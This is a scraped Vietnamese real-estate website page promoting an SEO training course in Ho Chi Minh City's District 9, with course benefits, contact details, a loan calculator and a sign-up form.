	<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="https://centralland.com.vn/can-ho-ha-do-centrosa-garden-tai-quan-10/">Hà Đô Centrosa Quận 10</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://centralland.com.vn/canho-duan-lakeviewcity-novalandquan2/">Lakeview City Novaland</a></li>
</ul></div>
</li>
<li id="menu-item-17364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17364"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/" class="nav-top-link">Căn hộ <700tr</a></li>
<li id="menu-item-20819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20819"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/" class="nav-top-link">Nhà phố < 3 tỉ</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-616"><a href="https://centralland.com.vn/tin-tuc-bds-nong-hoi/" class="nav-top-link">Tin tức BĐS</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://centralland.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>

				              								
		</ul>
				<div class="right hide-for-small">
			<div class="wide-nav-right">
				<div>
				<div class="ux-header-element element-phone"><a href="tel:02434447777" class="circle tip-top" title="Gọi ngay cho chúng tôi" style="border-width:2px"><span class="icon-phone"></span> 02434447777</a></div>			</div>
							</div>
		</div>
				</div><!-- .nav-wrapper -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</div><!-- .wide-nav -->
</div><!-- .header-wrapper -->

<div id="main-content" class="site-main hfeed light">


<!-- woocommerce message -->

 

<div class="page-wrapper page-right-sidebar">
	<div class="row">

		<div id="content" class="large-9 left columns" role="main">		
		<div class="page-inner"><div class="locden"><div class="loctrang">
		
			<article id="post-136555" class="post-136555 post type-post status-publish format-standard has-post-thumbnail hentry category-dao-tao-bds">
	 
	<header class="entry-header">
		<h1 class="entry-title">Đào tạo Seo quận 9 uy tín chuyên nghiệp tại TPHCM</h1>
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://centralland.com.vn/dao-tao-seo-quan-9/" rel="bookmark"><time class="entry-date published" datetime="2020-07-15T21:56:37+07:00">15/07/2020</time><time class="updated" datetime="2021-04-14T17:54:53+07:00">14/04/2021</time></a></span><span class="byline"> bởi <span class="meta-author vcard author"><a class="url fn n" href="https://centralland.com.vn/author/linhnguyen/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	

	  
        
	<div class="entry-content">
		<p>Khóa học <em><strong><a href="https://centralland.com.vn/dao-tao-seo/">Đào tạo SEO</a></strong></em> tại Centralland kiến thức từ cơ bản đến nâng cao chú trọng vào SEO tổng thể đảm bảo Seo website bền vững. Bạn sẽ được truyền tải các kiến thức về Seo từ giảng viên dày dặn kinh nghiệm của trung tâm <strong><em><a href="https://centralland.com.vn/dao-tao-seo-quan-9/">đào tạo seo quận 9</a></em></strong>. Bạn sẽ học được tất cả kỹ năng đưa website lên TOP công cụ tìm kiếm một cách lâu dài và hiệu quả nhất. Từ đó cải thiện công việc kinh doanh, giảm rất nhiều chi phí cho marketing và chi phí quảng cáo.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-134093 alignleft" title="đào tạo seo quận 9 - đào tạo seo bất động sản Quận 9 TPHCM uy tín chuyên nghiệp lên Top Google nhanh chóng" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20389%20203'%3E%3C/svg%3E" alt="đào tạo seo quận 9 - đào tạo seo bất động sản Quận 9 TPHCM uy tín chuyên nghiệp lên Top Google nhanh chóng" width="389" height="203" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/k110.jpg" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-134093 alignleft" title="đào tạo seo quận 9 - đào tạo seo bất động sản Quận 9 TPHCM uy tín chuyên nghiệp lên Top Google nhanh chóng" src="https://centralland.com.vn/wp-content/uploads/2020/04/k110.jpg" alt="đào tạo seo quận 9 - đào tạo seo bất động sản Quận 9 TPHCM uy tín chuyên nghiệp lên Top Google nhanh chóng" width="389" height="203" /></noscript></p>
<p>Phương pháp dạy học tại trung tâm là cầm tay chỉ việc. Học viên học tại đây sẽ được học kiến thức đi đôi với làm dự án thực tế. Nhiều học viên khi hoàn thành khóa học đã Seo thành công nhiều từ khóa. Khóa học <strong>đào tạo SEO</strong> tại Centralland sẽ tập trung vào SEO tổng thể website. Sau khóa học này học viên sẽ đi đúng hướng và sửa sai cho nhiều bạn đang gặp tình trạng SEO mãi mà từ khóa không lên mặc dù tốn rất nhiều thời gian, công sức và chi phí.</p>
<h2></h2>
<h2><strong>Ai là người nên học khóa <em>đào tạo Seo quận 9</em> ?</strong></h2>
<blockquote><p>
Các bạn sinh viên muốn tìm kiếm công việc SEO Website tại nhiều doanh nghiệp hoặc muốn khởi nghiệp kinh doanh trên Internet.</p>
<p>Các chủ doanh nghiệp cần đưa website lên TOP nhằm tiết kiệm chi phí quảng cáo.</p>
<p>Các Marketer muốn cải thiện thứ hạng vị trí trên website để tăng lượt tiếp cận khách hàng tiềm năng. Đẩy mạnh giá trị thương hiệu công ty.</p>
<p>Trưởng phòng Marketing muốn tiếp cận khách hàng bằng kế hoạch SEO Website lâu dài.
</p></blockquote>
<h2><strong>Đầu tư vào học Seo sẽ đem đến cho bạn nhiều bất ngờ.</strong></h2>
<p><img decoding="async" class="wp-image-136261 alignright" title="đào tạo seo quận 9 - đào tạo seo bất động sản Quận 10 TPHCM uy tín chuyên nghiệp lên Top Google nhanh chóng" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20242%20240'%3E%3C/svg%3E" alt="đào tạo seo quận 9 - đào tạo seo bất động sản Quận 10 TPHCM uy tín chuyên nghiệp lên Top Google nhanh chóng" width="242" height="240" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/07/ca22481d9d3d6063392c.jpg" /><noscript><img decoding="async" class="wp-image-136261 alignright" title="đào tạo seo quận 9 - đào tạo seo bất động sản Quận 10 TPHCM uy tín chuyên nghiệp lên Top Google nhanh chóng" src="https://centralland.com.vn/wp-content/uploads/2020/07/ca22481d9d3d6063392c.jpg" alt="đào tạo seo quận 9 - đào tạo seo bất động sản Quận 10 TPHCM uy tín chuyên nghiệp lên Top Google nhanh chóng" width="242" height="240" /></noscript>&#x1f449; Hiện tại, SEO đang là một trong 10 công việc có nhu cầu nhân sự cao nhất thế giới. Đây là những thống kê về nhu cầu nhân sự và mức thu nhập của một người làm SEO có chuyên môn.</p>
<p>&#x1f449; Bên cạnh đó, thực tế tại thị trường Việt Nam, công việc liên quan đến SEO được xem như là một trong những thứ “hiếm có – khó tìm” và các nhà tuyển dụng luôn muốn tìm được người “làm được việc”. Nếu xác định SEO là một công việc lâu dài để theo đuổi. Hoặc học SEO để tự kinh doanh thì giá trị mà nó đem lại sẽ khiến cho doanh nghiệp của bạn có lợi thế cạnh tranh tuyệt đối cả về kỹ thuật triển khai, chi phí, doanh thu và lợi nhuận.</p>
<h3><strong>Tại sao bạn nên học seo tại Trung tâm <em>đào tạo Seo quận 9</em> ?</strong></h3>
<p>&#x1f530; Lợi ích SEO đối với doanh nghiệp:</p>
<blockquote><p>
Tăng uy tín doanh nghiệp</p>
<p>Tăng nhận diện thương hiệu</p>
<p>Hiểu rõ hơn về khách hàng</p>
<p>Tiết kiệm chi phí Marketing Online dài hạn</p>
<p>Nắm bắt xu hướng, tiếp cận nhanh với công nghệ mới.
</p></blockquote>
<p>&#x1f530; Lợi ích SEO đối với cá nhân:</p>
<blockquote><p>
Nâng cao khả năng tư duy, khám phá.</p>
<p>Không sợ thất nghiệp vì nhu cầu tuyển dụng nhân sự SEO rất cao.</p>
<p>Có mức thu nhập cao.</p>
<p>Dễ thăng tiến, dễ trở thành Digital Marketing Manager.
</p></blockquote>
<div class="separator">
<div style="border: 2px dashed green;margin: 15px 0px;padding: 15px">
<p style="text-align: center"><span style="color: #059e0e;font-size: 18pt"><strong><span style="font-size: 18pt"><em><img decoding="async" class="alignnone wp-image-128908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2038'%3E%3C/svg%3E" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="49" height="38" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" /><noscript><img decoding="async" class="alignnone wp-image-128908" src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="49" height="38" /></noscript></em></span><img decoding="async" class="size-full wp-image-128871 lazyloaded" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2013'%3E%3C/svg%3E" alt="Đào tạo SEO HOT" width="60" height="13" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-128871 lazyloaded" src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" alt="Đào tạo SEO HOT" width="60" height="13" /></noscript><span style="color: #00a859">HÃY THỬ VÀ CẢM NHẬN SỰ KHÁC BIỆT</span></strong></span><span style="color: #059e0e;font-size: 18pt"><strong><img decoding="async" class="size-full wp-image-128871 lazyloaded" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2013'%3E%3C/svg%3E" alt="Đào tạo SEO HOT" width="60" height="13" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-128871 lazyloaded" src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" alt="Đào tạo SEO HOT" width="60" height="13" /></noscript></strong><strong style="font-size: 16px"> </strong><strong><span style="font-size: 18pt"><em><img decoding="async" class="alignnone wp-image-128908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2038'%3E%3C/svg%3E" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="49" height="38" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" /><noscript><img decoding="async" class="alignnone wp-image-128908" src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="49" height="38" /></noscript></em></span></strong></span></p>
<p style="text-align: center"><strong>Tên doanh nghiệp: </strong><span style="color: #ff0000">Đào tạo seo q7 &#8211; Centralland</span></p>
<p style="text-align: center"><strong>Website</strong>: <span style="color: #ff0000"><a style="color: #ff0000" href="https://centralland.com.vn/dao-tao-seo/">https://centralland.com.vn/dao-tao-seo/</a></span></p>
<p style="text-align: center"><strong>Địa chỉ</strong>: <span style="color: #ff0000"> Số 36, đường Trương Văn Thành, phường Hiệp Phú, quận 9, TP. HCM.</span></p>
<p style="text-align: center"><strong>Địa chỉ cơ sở chính:</strong> <span style="color: #ff0000">Số 36, đường A4, phường 12, quận Tân Bình, TP.HCM.</span></p>
<p style="text-align: center"><strong>Liên hệ: <span style="color: #ff0000">0399317855 </span></strong>để biết thêm về Khóa học <em>đào tạo Seo </em>của <em>Centralland.</em></p>
</div>
<h4><strong>Tại sao khóa học SEO tại Centralland là khóa học hấp dẫn ?</strong></h4>
<p>&#x1f308; Khóa học sẽ giúp bạn hiểu rõ hơn các thuật ngữ và khái niệm trong SEO.</p>
<hr />
<p>&#x1f308; Chương trình đào tạo mới nhất cập nhật theo chuẩn của các thuật toán của Google.</p>
<hr />
<p>&#x1f308; Khám phá các yếu tố quan trọng của SEO giúp bạn đưa từ khóa lên top google nhanh nhất.</p>
<hr />
<p>&#x1f308; Bạn sẽ biết cách phân tích từ khóa theo từng nhu cầu của khách hàng từ đó đưa ra các chiến lược phù hợp.</p>
<hr />
<p>&#x1f308; Khóa học Seo sẽ giúp bạn hiểu được 3 công cụ hấp dẫn nhằm giúp bạn có được những từ khóa mang lại lợi nhuận cao mà ít tốn chi phí nhất.</p>
<hr />
<p>&#x1f308; Phương pháp SEO thông minh giúp bạn tiết kiệm được thời gian và công sức.</p>
<p>&nbsp;</p>
</div>
<div class="separator">
<div style="border: 2px dashed red;margin: 15px 0px;padding: 15px">
<p style="text-align: center"><strong><img decoding="async" class="size-full wp-image-128871" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2013'%3E%3C/svg%3E" alt="Đào tạo SEO HOT" width="60" height="13" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-128871" src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" alt="Đào tạo SEO HOT" width="60" height="13" /></noscript><img decoding="async" class="size-full wp-image-128871 lazyloaded" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2013'%3E%3C/svg%3E" alt="Đào tạo SEO HOT" width="60" height="13" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-128871 lazyloaded" src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" alt="Đào tạo SEO HOT" width="60" height="13" /></noscript><span style="font-size: 14pt;color: #ff0000"><em><span style="vertical-align: inherit"><span style="vertical-align: inherit">MỌI NGƯỜI ĐÃ HỌC – CÒN BẠN THÌ SAO?</span></span></em></span><img decoding="async" class="size-full wp-image-128871 lazyloaded" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2013'%3E%3C/svg%3E" alt="Đào tạo SEO HOT" width="60" height="13" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-128871 lazyloaded" src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" alt="Đào tạo SEO HOT" width="60" height="13" /></noscript><img decoding="async" class="size-full wp-image-128871" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2013'%3E%3C/svg%3E" alt="Đào tạo SEO HOT" width="60" height="13" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-128871" src="https://centralland.com.vn/wp-content/uploads/2020/04/dao-tao-seo-hot-gif.gif" alt="Đào tạo SEO HOT" width="60" height="13" /></noscript></strong></p>
<p style="text-align: center"><strong><span style="font-size: 18pt"><em><img decoding="async" class="alignnone wp-image-128908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2038'%3E%3C/svg%3E" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="49" height="38" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" /><noscript><img decoding="async" class="alignnone wp-image-128908" src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="49" height="38" /></noscript><img decoding="async" class="alignnone wp-image-128908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2026'%3E%3C/svg%3E" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="33" height="26" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-128908" src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="33" height="26" /></noscript> <span style="color: #ff0000;font-size: 18pt"><span style="vertical-align: inherit"><span style="vertical-align: inherit">HÃY NHANH TAY ĐĂNG KÝ ĐỂ NHẬN NGAY ƯU ĐÃI!</span></span></span> <img decoding="async" class="alignnone wp-image-128908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2027'%3E%3C/svg%3E" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="34" height="27" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-128908" src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="34" height="27" /></noscript><img decoding="async" class="alignnone wp-image-128908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2040'%3E%3C/svg%3E" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="51" height="40" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-128908" src="https://centralland.com.vn/wp-content/uploads/2020/04/Wow-40.gif" alt="Wow - Khóa đào tạo SEO tuyệt vời" width="51" height="40" /></noscript></em></span></strong></p>
<p style="text-align: center"><strong><a href="https://docs.google.com/forms/d/e/1FAIpQLScFNtTPMAJPFjIjRTiuU66cg4MOxRo_WN23AOILsdvDMMny_g/viewform"><img decoding="async" class="lazyloaded alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2056'%3E%3C/svg%3E" alt="" width="200" height="56" border="0" data-lazy-src="https://1.bp.blogspot.com/-n2v3K1O1JGo/XU1SgKdn8nI/AAAAAAAAE6I/w3FN80G2eCAPGXDXwRplm2W7ztRo3CA4gCPcBGAYYCw/s200/NHAN-BAO-GIA-DU-AN.gif" /><noscript><img loading="lazy" decoding="async" class="lazyloaded alignnone" src="https://1.bp.blogspot.com/-n2v3K1O1JGo/XU1SgKdn8nI/AAAAAAAAE6I/w3FN80G2eCAPGXDXwRplm2W7ztRo3CA4gCPcBGAYYCw/s200/NHAN-BAO-GIA-DU-AN.gif" alt="" width="200" height="56" border="0" /></noscript></a></strong></p>
</div>
</div>
<p><strong><span style="vertical-align: inherit"><span style="vertical-align: inherit">Anh/chị có thể tham khảo thêm thông tin tại đây:</span></span></strong> <strong><a href="https://centralland.com.vn/dao-tao-seo/"><span style="vertical-align: inherit"><span style="vertical-align: inherit">https://centralland.com.vn/dao-tao-seo/</span></span></a></strong></p>
<div class="aiosrs-rating-wrap" data-schema-id="89004">
<div class="aiosrs-star-rating-wrap "><!-- commented
								--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span><!-- commented
								--></div>
<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating"><br />
							0/5							</span><br />
							<span class="aiosrs-rating-count"><br />
							(0 Reviews)							</span>
						</div>
</p></div>
							
			<div class="boxnguon">
				Xem thêm <a target="_blank" rel="nofollow" href=""></a>
			</div>
					<div id="loan">
		<div class="row">
			<div class="medium-6 small-12 large-6 columns">
				<div class="loan-block">
						<div class="range-slider">
		<label for="totalAmount">Tổng giá trị HĐMB (tỷ VNĐ)</label>
		<div class="row padding-5">
			<div class="large-8 columns">
				<input type="range" id="totalAmount" class="range-input" min="0.1" max="10" value="2" step="0.1">
			</div>
			<div class="large-4 columns">
				<div class="box-text">
					<input type="number" id="totalAmountValue" min="0.1" max="10" value="2" step="0.1">
					<span class="unit">tỷ</span>
				</div>
			</div>
		</div>
	</div>
							<div class="range-slider">
		<label for="borrowRate">Tỷ lệ vay (%)</label>
		<div class="row padding-5">
			<div class="large-8 columns">
				<input type="range" id="borrowRate" class="range-input" min="20" max="70" value="50" step="5">
			</div>
			<div class="large-4 columns">
				<div class="box-text">
					<input type="number" id="borrowRateValue" min="20" max="70" value="50" step="5">
					<span class="unit">%</span>
				</div>
			</div>
		</div>
	</div>
							<div class="range-slider">
		<label for="dueLoan">Thời hạn vay (năm)</label>
		<div class="row padding-5">
			<div class="large-8 columns">
				<input type="range" id="dueLoan" class="range-input" min="1" max="35" value="10" step="1">
			</div>
			<div class="large-4 columns">
				<div class="box-text">
					<input type="number" id="dueLoanValue" min="1" max="35" value="10" step="1">
					<span class="unit">năm</span>
				</div>
			</div>
		</div>
	</div>
							<div class="range-slider">
		<label for="interestRate">Lãi suất %/năm</label>
		<div class="row padding-5">
			<div class="large-8 columns">
				<input type="range" id="interestRate" class="range-input" min="0" max="20" value="7" step="0.1">
			</div>
			<div class="large-4 columns">
				<div class="box-text">
					<input type="number" id="interestRateValue" min="0" max="20" value="7" step="0.1">
					<span class="unit">%</span>
				</div>
			</div>
		</div>
	</div>
						<div class="list-checkbox row">
						<p>Lựa chọn thanh toán</p>
						<div class="large-12 columns">
							<label>
							<input type="checkbox" value="1" name="loanChoice" checked><span>Thanh toán theo dư nợ giảm dần</span>
							</label>
						</div>
						<div class="large-12 columns">
							<label>
							<input type="checkbox" value="2" name="loanChoice"><span>Thanh toán chia đều hàng tháng</span>
							</label>
						</div>
						<div class="large-12 columns">
							<p style="font-size: 12px; font-style: italic;">(*)Vui lòng tải về file tiến độ thanh toán để xem đầy đủ hơn. Xin cảm ơn!</p>
						</div>

					</div>
				</div>
			</div>
			<div class="medium-6 small-12 large-6 result columns">
				<h4>Kết quả: <span id="totalLoanCal"><span>0.00</span> tỷ</span></h4>
				<div id="loanCalBar" class="row">
					<div class="cal-1 large-4 columns"><div class="inner-col">
						<div class="cal1 loan-tooltip">Số tiền có: <b>0 VNĐ</b></div>
					</div></div>
					<div class="cal-2 large-4 columns"><div class="inner-col">
						<div class="cal2 loan-tooltip">Số tiền vay: <b>0 VNĐ</b></div>
					</div></div>
					<div class="cal-3 large-4 columns"><div class="inner-col">
						<div class="cal3 loan-tooltip">Lãi cần trả: <b>0 VNĐ</b></div>
					</div></div>
				</div>
				<div class="cal1 total">Số tiền có: <b>0 VNĐ</b></div>
				<div class="cal2 total">Số tiền vay: <b>0 VNĐ</b></div>
				<div class="cal3 total">Lãi cần trả: <b>0 VNĐ</b></div>
				<div class="months row padding-5">
					<div class="large-6 head columns">Tháng thanh toán</div><div class="large-6 head text-right columns">Số tiền</div>
					<div class="large-6 columns">Tháng 1</div><div id="calMonth1" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 2</div><div id="calMonth2" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 3</div><div id="calMonth3" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 4</div><div id="calMonth4" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 5</div><div id="calMonth5" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 6</div><div id="calMonth6" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 7</div><div id="calMonth7" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 8</div><div id="calMonth8" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 9</div><div id="calMonth9" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 10</div><div id="calMonth10" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 11</div><div id="calMonth11" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 12</div><div id="calMonth12" class="large-6 text-right columns">0 VNĐ</div>
				</div>

			</div>
		</div>
	</div><div class="bot-pop" id="loan_popup">
		
		
		<div class="close"><i class="fa fa-times"></i></div></div>
		
		
	</div><!-- .entry-content -->
<script type="rocketlazyloadscript"> var submitted3=false</script>	
<div id='dangkycentralland'>
<form action="https://docs.google.com/forms/d/e/1FAIpQLSfLmBC0f3ipvca5eZeH48HotuzHmbF96XAMhjaMhOFKjmerRg/formResponse" method="POST" id="ss-form" onsubmit="submitted3=true;" target="hidden_iframe">
				<ol role="list" class="ss-question-list" style="padding-left: 0;">

				<div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_732517092"><div class="ss-q-title">Họ tên
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.417205409" value="" class="ss-q-short" id="entry_417205409" dir="auto" aria-label="Họ tên  " aria-required="true" required="" title="">
				<div class="error-message" id="553023431_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_878960302"><div class="ss-q-title">Số điện thoại
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.386165074" value="" class="ss-q-short" id="entry_386165074" dir="auto" aria-label="Số điện thoại  " aria-required="true" required="" title="">
				<div class="error-message" id="607503997_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item  ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_627834662"><div class="ss-q-title">Email
				</div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.1294822629" value="" class="ss-q-short" id="entry_1294822629" dir="auto" aria-label="Email  " title="">
				<input type="text" name="entry.1247784825" value="hado-centrosagarden.top" class="ss-q-short" id="entry_1247784825" dir="auto" aria-label="Tên dự án" title="" style="display: none;">
				<div class="error-message" id="1560749108_errorMessage"></div>

				</div></div></div>
				<input type="hidden" name="draftResponse" value="[,,&quot;-8475930517372583444&quot;]
				">
				<input type="hidden" name="pageHistory" value="0">
				<input type="hidden" name="fbzx" value="-8475930517372583444">
				<div class="ss-send-email-receipt" style="margin-bottom: 4px;" dir="ltr"><label for="emailReceipt" style="display:inline;"></label></div>
				<div class="ss-item ss-navigate">
					
				<input type="submit" name="submit" value="Gửi Báo Giá" id="ss-submit" class="btn btn-lg btn-danger jfk-button jfk-button-action " >
				</div></ol>

			</form>
</div>

	
	
		  


	
	
	<!-- .entry-meta -->
				
		    <nav role="navigation" id="nav-below" class="navigation-post">
    
        <div class="nav-previous left"><a href="https://centralland.com.vn/dao-tao-seo-quan-8/" rel="prev"><span class="icon-angle-left"></span> Đào tạo Seo quận 8 chuyên sâu tại Tp.Hồ Chí Minh</a></div>        <div class="nav-next right"><a href="https://centralland.com.vn/chuyen-nhuong-can-ho-st-moritz-pham-van-dong/" rel="next">Chuyển Nhượng Căn Hộ ST Moritz Phạm Văn Đồng <span class="icon-angle-right"></span></a></div>
    
    </nav><!-- #nav-below -->
    </article><!-- #post-## -->		
			 		
         </div>
<div><a href="https://bit.ly/2r37SFT" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E" width="100%" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/tinvipbds.jpg"/><noscript><img src="https://centralland.com.vn/wp-content/uploads/2023/01/tinvipbds.jpg" width="100%"/></noscript></a></div>
</div>
<div class="related-posts clear">
<div class="lienquan"> <h4>Bài viết liên quan</h4><div class="stripe-line"></div></div><div class="clearfix"></div><ul class="thumb-style clear">                <li class=" relatepost"> 
                	<a class="relatedthumb" href="https://centralland.com.vn/cach-viet-bai-chuan-seo-va-cac-content-hay-cho-linh-vuc-bat-dong-san/">
					<span class="rthumb"> <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2021/02/seo-bat-dong-san-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2021/02/seo-bat-dong-san-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript></a></span>
					
					
                	<div class="item-list">
                		<a href="https://centralland.com.vn/cach-viet-bai-chuan-seo-va-cac-content-hay-cho-linh-vuc-bat-dong-san/" title="Cách viết bài chuẩn SEO và các Content hay cho lĩnh vực Bất Động Sản">
						<span class="relatedthumb">Cách viết bài chuẩn SEO và các Content hay cho lĩnh vực Bất Động Sản</span></a>
 <!--tat mo ta Theo dự kiến từ-->
                	</div>
                </li>
                                <li class=" relatepost"> 
                	<a class="relatedthumb" href="https://centralland.com.vn/tools-tang-traffic-cho-website-duoc-ua-chuong-boi-cac-seo-er-viet-nam/">
